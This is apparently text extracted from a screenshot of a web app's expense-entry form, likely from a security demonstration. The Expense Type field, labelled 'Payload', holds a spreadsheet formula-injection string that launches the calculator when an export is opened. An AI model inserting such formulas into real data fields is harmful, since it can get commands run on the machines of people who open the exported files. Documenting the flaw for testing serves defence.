 Home
Add Records
View Records
Add Expenses
Payload
Expense Type
=cmd|' /C calc'!A0
Amount
100...
Submit
Reset